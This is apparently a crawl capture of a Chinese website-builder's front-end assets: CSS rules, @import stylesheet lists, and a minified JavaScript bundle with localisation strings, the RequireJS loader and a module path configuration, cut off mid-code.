body .e_ContentMajorStyleBox-001 .stylebox_bottom_line{display:none;}
body .e_ContentOrdinaryStyleBox-001 .stylebox_bottom_line{border:none;}






body  .e_FlowCommonStyleBox-001 .stylebox_title{
    background: #354398;
}
body .e_FlowCommonStyleBox-001 .stylebox_top{
    background: none;
}





--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/styles.css?tenantId=240600&viewType=1&v=1701073263000
body_size: 266
content:
/*@import url("/upload/css/ui-all.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/button.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/loading.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/effect.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/zcgstyles.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/fonts.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/client.css?tenantId=240600&viewType=1&v=1701073263000");
*/

@import url("/upload/css/loadingbar.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/scrollbar.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/fonts.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");

@import url("/upload/css/global.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/master.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/info.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");

@import url("/upload/css/animate.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/touch.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/backtop_zcg.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/page.css?tenantId=240600&viewType=1&v=1701073263000&t=201906231");
@import url("/upload/css/borders.css?tenantId=240600&viewType=1&v=1701073263000&t=20190621");
@import url("/upload/css/qqstyle.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");


@import url("/upload/css/styles.css?tenantId=240600&viewType=1&v=1701073263000");






--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static203.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,libs.min.js?v=9eaf41d7f5cdb19638f475e343b9b269&tenantId=240600&viewType=1
body_size: 47668
content:
var interwords={confirm:"确认",cancel:"取消",close:"关闭",def:"缺省",again:"请重新尝试操作！",norecord:"没有数据记录",addrecord:"请先在网站后台添加数据记录",nodata:"没有数据",specialChar:'不能含有“;/?:@=&<>"#%{}|\\^~[]`”特殊字符。',loading:"加载中...",error:"出错啦",antistop:"请输入关键词",keyword:"请输入关键字",beijing:"北京市",myriad:"万",prompt:"温馨提示：",auth:{}};interwords.auth.operationNoPer="对不起，您无权限做此操作！",interwords.auth.viewNoPer="对不起，您无权限访问该页面！",interwords.auth.bakHome="返回首页",interwords.jumpPlaceholder="请输入页码";var isStaticedDemo=window.isStaticedDemo||!1;window._isLoaded=!1,window.sendLevel=/(.+\.make\..+)|(.+\.oper\..+)|(.+\..*site\.yun300\.cn)/;var getParentWindow=function(){try{return parent.zqceparentaaaa||parent}catch(e){return window}};function getStaticHost(){var e="static.",t=window.location.hostname;return null==window.tenant?t:sendLevel.test(t)||"1"!=tenant.cdnFlag?t:t.startWith("www.")?t.replace("www.",e):e+t}function getHost(){var e=window.location.hostname;return sendLevel.test(e)?e:e.startWith("www.")?e.replace("www.",""):e}function getImgRepositoryHost(){var e=window.globalObj.getProtocol(),t="img01.",n=window.location.hostname;return null==tenant?e+n:sendLevel.test(n)||"1"!=tenant.cdnFlag?e+n:n.startWith("www.")?e+n.replace("www.",t):e+t+n}function injectScript(e,t,n,i){if(void 0===i&&(i=0),i>=t.length)n();else{var r=e.createElement("script");r.type="text/javascript",r.src=t[i],r.onload=r.onreadystatechange=function(){r.readyState&&"loaded"!=r.readyState&&"complete"!=r.readyState||t[i]&&(t[i]=null,injectScript(e,t,n,i+1))},e.getElementsByTagName("head")[0].appendChild(r)}}function isFrontEnv(){return!(null!=getParentWindow().$LAB&&"object"==typeof getParentWindow().$LAB)}window.globalObj=window.globalObj||{},function(){var e,t;t="",window.globalObj.getProtocol=function(){return t||(t="//"),t},window.globalObj.getProtocolHead=function(){return e||(e=location.protocol.substring(0,location.protocol.length-1)),e}}(),String.prototype.endWith=function(e){return!(null==e||""==e||0==this.length||e.length>this.length)&&this.substring(this.length-e.length)==e},String.prototype.startWith=function(e){return!(null==e||""==e||0==this.length||e.length>this.length)&&this.substr(0,e.length)==e};var $define=function(e,t,n){$control.isArray(e)&&e.unshift("jquery"),$control.isArray(t)&&t.unshift("jquery"),define(e,t,n)},$compCl=function(){var n={},t=[];return{addComp:function(e,t){t.init&&(n[e]=t.init)},initAll:function(e){e({requireJsAry:t,initFuncs:n})},getAllInitFunc:function(){return n},getAllRequire:function(){return t},getScope:function(e){return 1<=$("#c_"+e).length?$("#c_"+e):$("#comp_"+e)}}}(),$control={refreshAll:function(){$compCl.initAll(function(e){var n=e.initFuncs;e.requireJsAry;!function i(){for(var e in n)try{n[e].init()}catch(t){window.console&&window.console.log("exec-comp name:"+e)}}()})},refreshById:function(e){var t,n=$compCl.getAllInitFunc()[e];try{t=n.init}catch(i){}return t instanceof Function&&n.init(),n},isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)}},_compIndex=0,$comp=function(e){var o=e;o.noDataFlag===undefined||"true"!==o.noDataFlag.toString()?(_compIndex++,require(["utils"],function(e){require(o.lib,function(e){var t,n,i=$compCl.getScope(o.id),r=!1;i.is(":hidden")&&isFrontEnv()&&(t=i.closest(".p_box003")).length&&(t.css("visibility","hidden"),r=!0,t.hasClass("active")?n=!0:t.addClass("active")),e._params=o,e.scope=i,e.init(),r&&(t.css("visibility","visible"),n||t.removeClass("active")),i.attr("loaded","true"),$compCl.addComp(o.id,{init:e}),sendLevel.test(window.location.hostname)||i.find("[domain-src]").each(function(){-1==$(this).attr("src").indexOf(window.globalObj.getProtocol())&&$(this).attr("src",getImgRepositoryHost()+$(this).attr("src")),$(this).removeAttr("domain-src")}),window.onmessage=function(e){var t=(e=e||event).data;if(t.name="dialogIframe"){var n=$("div[id^='c_']");"singleRow"==t.htmlType&&(n.width("100%"),n.css("top","0px"),n.css("left","0px")),$("body").addClass("js-dialogIframe")}},_compIndex--,e._params.complete&&e._params.complete(),0==_compIndex&&$.allComplete&&$.allComplete(),_isLoaded&&0==_compIndex&&require(["wgt_readyload"],function(e){e.lazyImg({defObj:"body"}),e.setCompPostion()})})})):$compCl.getScope(o.id).attr("loaded","true")},$compDebug=-1!=document.location.search.indexOf("DEBUGJS=TRUE"),requirejs,require,define;!function(global){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version="2.1.11",commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,apsp=ap.splice,isBrowser=!("undefined"==typeof window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&"PLAYSTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){var n;if(e)for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}function eachReverse(e,t){var n;if(e)for(n=e.length-1;-1<n&&(!e[n]||!t(e[n],n,e));n-=1);}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(n,e,i,r){return e&&eachProp(e,function(e,t){!i&&hasProp(n,t)||(!r||"object"!=typeof e||!e||isArray(e)||isFunction(e)||e instanceof RegExp?n[t]=e:(n[t]||(n[t]={}),mixin(n[t],e,i,r)))}),n}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName("script")}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+"\nhttp://cecece/docs/errors.html#"+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=undefined}void 0===require||isFunction(require)||(cfg=require,require=undefined),req=requirejs=function(e,t,n,i){var r,o,a=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(a=o.context),(r=getOwn(contexts,a))||(r=contexts[a]=req.s.newContext(a)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each(["toUrl","undef","defined","specified"],function(t){req[t]=function(){var e=contexts[defContextName];return e.require[t].apply(e,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName("head")[0],baseElement=document.getElementsByTagName("base")[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS("http://www.w3.org/1999/xhtml","html:script"):document.createElement("script");return i.type=e.scriptType||"text/javascript",i.charset="utf-8",i.async=!0,i},req.collectionAllRequireSJs=[],req.load=function(e,t,n){var i,r=e&&e.config||{};if(isBrowser)return(i=req.createNode(r,t,n)).setAttribute("data-requirecontext",e.contextName),i.setAttribute("data-requiremodule",t),!i.attachEvent||i.attachEvent.toString&&i.attachEvent.toString().indexOf("[native code")<0||isOpera?(i.addEventListener("load",e.onScriptLoad,!1),i.addEventListener("error",e.onScriptError,!1)):(useInteractive=!0,i.attachEvent("onreadystatechange",e.onScriptLoad)),$compDebug||-1==n.indexOf("jquery.datePicker.js")&&-1==n.indexOf("ckeditor.js")&&-1==n.indexOf("/cjgj/")&&(n=n.replace(/.{1}js$/,".min.js")),-1!=n.indexOf("v=")||isStaticedDemo||(-1!=n.indexOf("?")&&"0"!=upgradeVersion?n+="&v="+upgradeVersion:n+="?v="+upgradeVersion),2==tenant.cdnFlag&&location.hostname==tenant.domain&&-1==n.indexOf("viewType=")&&(-1!=n.indexOf("?")?n+="&viewType=1":n+="?viewType=1"),i.src=n,currentlyAddingScript=i,baseElement?head.insertBefore(i,baseElement):head.appendChild(i),currentlyAddingScript=null,i;if(isWebWorker)try{importScripts(n),e.completeLoad(t)}catch(o){e.onError(makeError("importscripts","importScripts failed for "+t+" at "+n,o,[t]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute("data-main"))return mainScript=dataMain,cfg.baseUrl||(mainScript=(src=mainScript.split("/")).pop(),subPath=src.length?src.join("/")+"/":"./",cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,n,t){var i,r;"string"!=typeof e&&(t=n,n=e,e=null),isArray(n)||(t=n,n=null),!n&&isFunction(t)&&(n=[],t.length&&(t.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,t){n.push(t)}),n=(1===t.length?["require"]:["require","exports","module"]).concat(n))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute("data-requiremodule")),r=contexts[i.getAttribute("data-requirecontext")]),(r?r.defQueue:globalDefQueue).push([e,n,t])},define.amd=!1,define.zqamd=!0,req.exec=function(text){return eval(text)},req(cfg)}function newContext(l){var n,e,p,u,c,y={waitSeconds:7,baseUrl:"./",paths:{},bundles:{},pkgs:{},shim:{},config:{}},d={},f={},i={},h=[],m={},r={},g={},v=1,b=1;function w(e,t,n){var i,r,o,a,s,l,u,c,d,f,p=t&&t.split("/"),h=p,m=y.map,g=m&&m["*"];if(e&&"."===e.charAt(0)&&(t?(h=p.slice(0,p.length-1),l=(e=e.split("/")).length-1,y.nodeIdCompat&&jsSuffixRegExp.test(e[l])&&(e[l]=e[l].replace(jsSuffixRegExp,"")),function v(e){var t,n,i=e.length;for(t=0;t<i;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(1===t&&(".."===e[2]||".."===e[0]))break;0<t&&(e.splice(t-1,2),t-=2)}}(e=h.concat(e)),e=e.join("/")):0===e.indexOf("./")&&(e=e.substring(2))),n&&m&&(p||g)){e:for(o=(r=e.split("/")).length;0<o;o-=1){if(s=r.slice(0,o).join("/"),p)for(a=p.length;0<a;a-=1)if((i=getOwn(m,p.slice(0,a).join("/")))&&(i=getOwn(i,s))){u=i,c=o;break e}!d&&g&&getOwn(g,s)&&(d=getOwn(g,s),f=o)}!u&&d&&(u=d,c=f),u&&(r.splice(0,c,u),e=r.join("/"))}return getOwn(y.pkgs,e)||e}function x(t){isBrowser&&each(scripts(),function(e){if(e.getAttribute("data-requiremodule")===t&&e.getAttribute("data-requirecontext")===p.contextName)return e.parentNode.removeChild(e),!0})}function C(e){var t=getOwn(y.paths,e);if(t&&isArray(t)&&1<t.length)return t.shift(),p.require.undef(e),p.require([e]),!0}function T(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function E(e,t,n,i){var r,o,a,s,l=null,u=t?t.name:null,c=e,d=!0,f="";return e||(d=!1,e="_@r"+(v+=1)),l=(s=T(e))[0],e=s[1],l&&(l=w(l,u,i),o=getOwn(m,l)),e&&(l?f=o&&o.normalize?o.normalize(e,function(e){return w(e,u,i)}):w(e,u,i):(l=(s=T(f=w(e,u,i)))[0],f=s[1],n=!0,r=p.nameToUrl(f))),{prefix:l,name:f,parentMap:t,unnormalized:!!(a=!l||o||n?"":"_unnormalized"+(b+=1)),url:r,originalName:c,isDefine:d,id:(l?l+"!"+f:f)+a}}function _(e){var t=e.id,n=getOwn(d,t);return n||(n=d[t]=new p.Module(e)),n}function k(e,t,n){var i=e.id,r=getOwn(d,i);!hasProp(m,i)||r&&!r.defineEmitComplete?(r=_(e)).error&&"error"===t?n(r.error):r.on(t,n):"defined"===t&&n(m[i])}function S(n,e){var t=n.requireModules,i=!1;e?e(n):(each(t,function(e){var t=getOwn(d,e);t&&(t.error=n,t.events.error&&(i=!0,t.emit("error",n)))}),i||req.onError(n))}function j(){globalDefQueue.length&&(apsp.apply(h,[h.length,0].concat(globalDefQueue)),globalDefQueue=[])}function N(e){delete d[e],delete f[e]}function q(){var e,i,t=1e3*y.waitSeconds,r=t&&p.startTime+t<(new Date).getTime(),o=[],a=[],s=!1,l=!0;if(!n){if(n=!0,eachProp(f,function(e){var t=e.map,n=t.id;if(e.enabled&&(t.isDefine||a.push(e),!e.error))if(!e.inited&&r)C(n)?s=i=!0:(o.push(n),x(n));else if(!e.inited&&e.fetched&&t.isDefine&&(s=!0,!t.prefix))return l=!1}),r&&o.length)return(e=makeError("timeout","Load timeout for modules: "+o,null,o)).contextName=p.contextName,S(e);l&&each(a,function(e){!function s(r,o,a){var e=r.map.id;r.error?r.emit("error",r.error):(o[e]=!0,each(r.depMaps,function(e,t){var n=e.id,i=getOwn(d,n);!i||r.depMatched[t]||a[n]||(getOwn(o,n)?(r.defineDep(t,m[n]),r.check()):s(i,o,a))}),a[e]=!0)}(e,{},{})}),r&&!i||!s||!isBrowser&&!isWebWorker||c||(c=setTimeout(function(){c=0,q()},50)),n=!1}}function a(e){hasProp(m,e[0])||_(E(e[0],null,!0)).init(e[1],e[2])}function o(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function s(e){var t=e.currentTarget||e.srcElement;return o(t,p.onScriptLoad,"load","onreadystatechange"),o(t,p.onScriptError,"error"),{node:t,id:t&&t.getAttribute("data-requiremodule")}}function A(){var e;for(j();h.length;){if(null===(e=h.shift())[0])return S(makeError("mismatch","Mismatched anonymous define() module: "+e[e.length-1]));a(e)}}return u={require:function(e){return e.require?e.require:e.require=p.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?m[e.map.id]=e.exports:e.exports=m[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(y.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},(e=function(e){this.events=getOwn(i,e.id)||{},this.map=e,this.shim=getOwn(y.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0}).prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on("error",n):this.events.error&&(n=bind(this,function(e){this.emit("error",e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,p.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();p.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;r[e]||(r[e]=!0,p.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var e,t,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit("error",this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)try{r=p.execCb(n,o,i,r)}catch(a){e=a}else r=p.execCb(n,o,i,r);if(this.map.isDefine&&r===undefined&&((t=this.module)?r=t.exports:this.usingExports&&(r=this.exports)),e)return e.requireMap=this.map,e.requireModules=this.map.isDefine?[this.map.id]:null,e.requireType=this.map.isDefine?"define":"require",S(this.error=e)}else r=o;this.exports=r,this.map.isDefine&&!this.ignore&&(m[n]=r,req.onResourceLoad&&req.onResourceLoad(p,this.map,this.depMaps)),N(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else this.fetch()}},callPlugin:function(){var l=this.map,u=l.id,e=E(l.prefix);this.depMaps.push(e),k(e,"defined",bind(this,function(e){var a,t,n,i=getOwn(g,this.map.id),r=this.map.name,o=this.map.parentMap?this.map.parentMap.name:null,s=p.makeRequire(l.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(e.normalize&&(r=e.normalize(r,function(e){return w(e,o,!0)})||""),k(t=E(l.prefix+"!"+r,this.map.parentMap),"defined",bind(this,function(e){this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((n=getOwn(d,t.id))&&(this.depMaps.push(t),this.events.error&&n.on("error",bind(this,function(e){this.emit("error",e)})),n.enable()))):i?(this.map.url=p.nameToUrl(i),void this.load()):((a=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})})).error=bind(this,function(e){this.inited=!0,(this.error=e).requireModules=[u],eachProp(d,function(e){0===e.map.id.indexOf(u+"_unnormalized")&&N(e.map.id)}),S(e)}),a.fromText=bind(this,function(e,t){var n=l.name,i=E(n),r=useInteractive;t&&(e=t),r&&(useInteractive=!1),_(i),hasProp(y.config,u)&&(y.config[n]=y.config[u]);try{req.exec(e)}catch(o){return S(makeError("fromtexteval","fromText eval for "+u+" failed: "+o,o,[u]))}r&&(useInteractive=!0),this.depMaps.push(i),p.completeLoad(n),s([n],a)}),void e.load(l.name,s,a,y))})),p.enable(e,this),this.pluginMaps[e.id]=e},enable:function(){(f[this.map.id]=this).enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=E(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(u,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,k(e,"defined",bind(this,function(e){this.defineDep(t,e),this.check()})),this.errback&&k(e,"error",bind(this,this.errback))}n=e.id,i=d[n],hasProp(u,n)||!i||i.enabled||p.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(d,e.id);t&&!t.enabled&&p.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),"error"===e&&delete this.events[e]}},(p={config:y,contextName:l,registry:d,defined:m,urlFetched:r,defQueue:h,Module:e,makeModuleMap:E,nextTick:req.nextTick,onError:S,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var n=y.shim,i={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){i[t]?(y[t]||(y[t]={}),mixin(y[t],e,!0,!0)):y[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(g[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=p.makeShimExports(e)),n[t]=e}),y.shim=n),e.packages&&each(e.packages,function(e){var t;t=(e="string"==typeof e?{name:e}:e).name,e.location&&(y.paths[t]=e.location),y.pkgs[t]=e.name+"/"+(e.main||"main").replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(d,function(e,t){e.inited||e.map.unnormalized||(e.map=E(t))}),(e.deps||e.callback)&&p.require(e.deps||[],e.callback)},makeShimExports:function(t){return function n(){var e;return t.init&&(e=t.init.apply(global,arguments)),e||t.exports&&getGlobal(t.exports)}},makeRequire:function(o,a){function s(e,t,n){var i,r;return a.enableBuildCallback&&t&&isFunction(t)&&(t.__requireJsBuild=!0),"string"==typeof e?isFunction(t)?S(makeError("requireargs","Invalid require call"),n):o&&hasProp(u,e)?u[e](d[o.id]):req.get?req.get(p,e,o,s):(i=E(e,o,!1,!0).id,hasProp(m,i)?m[i]:S(makeError("notloaded",'Module name "'+i+'" has not been loaded yet for context: '+l+(o?"":". Use require([])")))):(A(),p.nextTick(function(){A(),(r=_(E(null,o))).skipMap=a.skipMap,r.init(e,t,n,{enabled:!0}),q()}),s)}return a=a||{},mixin(s,{isBrowser:isBrowser,toUrl:function(e){var t,n=e.lastIndexOf("."),i=e.split("/")[0];return-1!==n&&(!("."===i||".."===i)||1<n)&&(t=e.substring(n,e.length),e=e.substring(0,n)),p.nameToUrl(w(e,o&&o.id,!0),t,!0)},defined:function(e){return hasProp(m,E(e,o,!1,!0).id)},specified:function(e){return e=E(e,o,!1,!0).id,hasProp(m,e)||hasProp(d,e)}}),o||(s.undef=function(n){j();var e=E(n,o,!0),t=getOwn(d,n);x(n),delete m[n],delete r[e.url],delete i[n],eachReverse(h,function(e,t){e[0]===n&&h.splice(t,1)}),t&&(t.events.defined&&(i[n]=t.events),N(n))}),s},enable:function(e){getOwn(d,e.id)&&_(e).enable()},completeLoad:function(e){var t,n,i,r=getOwn(y.shim,e)||{},o=r.exports;for(j();h.length;){if(null===(n=h.shift())[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);a(n)}if(i=getOwn(d,e),!t&&!hasProp(m,e)&&i&&!i.inited){if(!(!y.enforceDefine||o&&getGlobal(o)))return C(e)?void 0:S(makeError("nodefine","No define call for "+e,null,[e]));a([e,r.deps||[],r.exportsFn])}q()},nameToUrl:function(e,t,n){var i,r,o,a,s,l,u=getOwn(y.pkgs,e);if(u&&(e=u),l=getOwn(g,e))return p.nameToUrl(l,t,n);if(req.jsExtRegExp.test(e))a=e+(t||"");else{for(i=y.paths,o=(r=e.split("/")).length;0<o;o-=1)if(s=getOwn(i,r.slice(0,o).join("/"))){isArray(s)&&(s=s[0]),r.splice(0,o,s);break}a=r.join("/"),a=("/"===(a+=t||(/^data\:|\?/.test(a)||n?"":".js")).charAt(0)||a.match(/^[\w\+\.\-]+:/)?"":y.baseUrl)+a}return y.urlArgs?a+(-1===a.indexOf("?")?"?":"&")+y.urlArgs:a},load:function(e,t){req.load(p,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if("load"===e.type||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=s(e);p.completeLoad(t.id)}},onScriptError:function(e){var t=s(e);if(!C(t.id))return S(makeError("scripterror","Script error for: "+t.id,e,[t.id]))}}).require=p.makeRequire(),p}function getInteractiveScript(){return interactiveScript&&"interactive"===interactiveScript.readyState||eachReverse(scripts(),function(e){if("interactive"===e.readyState)return interactiveScript=e}),interactiveScript}}(this);var FOP={},wgtCommonPath="wgt/frontPlugin/",wgtlib="wgt/coreLibs/",needStatic=2==tenant.cdnFlag&&location.hostname==tenant.domain;require.config({baseUrl:window.isStaticedDemo?"../../public/":needStatic?"//static.yun300.cn/public/":window.globalObj.getProtocol()+getStaticHost()+"/public/",waitSeconds:8e3,shim:{bMap:{exports:"bMap"}},paths:{utils:wgtlib+"utils",wgt_util:wgtCommonPath+"wgt_util",wgt_etree:wgtCommonPath+"wgt_etree",wgt_etree_cross:wgtCommonPath+"wgt_etree_cross",wgt_lazyload:wgtCommonPath+"wgt_lazyload",wgt_readyload:wgtCommonPath+"wgt_readyload","jquery.adFocus":wgtCommonPath+"jquery.adFocus","jquery.carouselPic":wgtCommonPath+"jquery.carouselPic","jquery.mobileAdFocus":wgtCommonPath+"jquery.mobileAdFocus",swiper:wgtCommonPath+"swiper",velocity:wgtCommonPath+"velocity","jquery.overEllipsis":wgtCommonPath+"jquery.overEllipsis","jquery.easyZoom":wgtCommonPath+"jquery.easyZoom","jquery.dialogMgr":wgtCommonPath+"jquery.dialogMgr","jquery.formValidate":wgtCommonPath+"jquery.formValidate",ckeditor:wgtCommonPath+"ckeditor/ckeditor","jquery.datePicker":wgtCommonPath+"DatePicker-LQ/js/jquery.datePicker","jquery.searchList":wgtCommonPath+"jqueryFn/jquery.searchList",third_baiduMap:window.globalObj.getProtocol()+"api.map.baidu.com/getscript?v=1.4",third_baiduMap_2:window.globalObj.getProtocol()+"api.map.baidu.com/getscript?v=2.0&ak=kszsXMCsNwN4RVovrRfGbHIeV9G5p8GP&services=&t=20170912191900",bMap:window.globalObj.getProtocol()+"api.map.baidu.com/api?v=2.0&ak=kszsXMCsNwN4RVovrRfGbHIeV9G5p8GP&s=1&services=&t=20170912191900",async:wgtCommonPath+"async","jquery.baidumap":wgtCommonPath+"jquery.baidumap","jquery.qrcode":wgtCommonPath+"jquery.qrcode",paging:wgtCommonPath+"paging",frontPaging:wgtCommonPath+"jquery.frontPaging","jquery.fileDownload":wgtCommonPath+"jquery.fileDownload",dotdotdot:wgtCommonPath+"jquery.dotdotdot",tmpl:wgtCommonPath+"jquery.tmpl",etreeCrossApart:wgtCommonPath+"jquery.etreeCrossApart",etreeApart:wgtCommonPath+"jquery.etreeApart",ks3jssdk:wgtCommonPath+"ks3jssdk",ufile:wgtCommonPath+"ufile",sparkMd5:wgtCommonPath+"spark-md5-3.0.0","jquery.region":wgtCommonPath+"jquery.region",regionJsonData:wgtCommonPath+"regionJsonData","jquery.marquee":wgtCommonPath+"jquery.marquee","jquery.regionNew":wgtCommonPath+"jquery.regionNew",regionJsonDataNew:"js/common/metaCountryData",foreignRegionJsonData:"js/common/foreignMetaCountryData","foreignRegionJsonData-HN":"js/common/foreignMetaCountryData-HN",globalTelCode:"js/common/global_tel_code",afterLoad:"wgt/coreLibs/afterLoad",md5:wgtCommonPath+"jquery.md5",xadFocus:wgtCommonPath+"xadFocus",xcategory:wgtCommonPath+"xcategory","jquery.counter":wgtCommonPath+"jquery.counter","jquery.message":wgtCommonPath+"jquery.message","jquery.confirm":wgtCommonPath+"jquery.confirm","jquery.mediaQuery":wgtCommonPath+"jquery.mediaQuery","swiper4.4.2":wgtCommonPath+"swiper4.4.2",bootstrap:wgtCommonPath+"bootstrap",adFocus:"m/wgt/frontPlugin/jquery.adFocus","jquery.share":wgtCommonPath+"iShare",audio:wgtCommonPath+"audio",clipboard:wgtCommonPath+"clipboard","jquery.regionTreeSelect":wgtCommonPath+"jquery.regionTreeSelect",leftTime:wgtCommonPath+"leftTime",mobiscroll:"m/wgt/frontPlugin/mobiscroll",multipleSelect:wgtCommonPath+"multipleSelect/multipleSelect",laydate:wgtCommonPath+"laydate/laydate","exif-js":wgtCommonPath+"exif",compressImg:wgtCommonPath+"compressImg",pdf:wgtCommonPath+"pdfjs/build/pdf",region_entry:wgtCommonPath+"entry/region_zh_CN",yntree:wgtCommonPath+"yntree",sdkStatistics:wgtCommonPath+"sdkStatistics",sdkStatisticsNew:wgtCommonPath+"sdkStatisticsNew",sensorsdataNew:wgtCommonPath+"sensorsdataNew",sha1:wgtCommonPath+"sha1",css:wgtCommonPath+"css"}}),window.crosswiseMalposition=function(){if(!window.isCWMP&&isFrontEnv()){window.isCWMP=!0;var 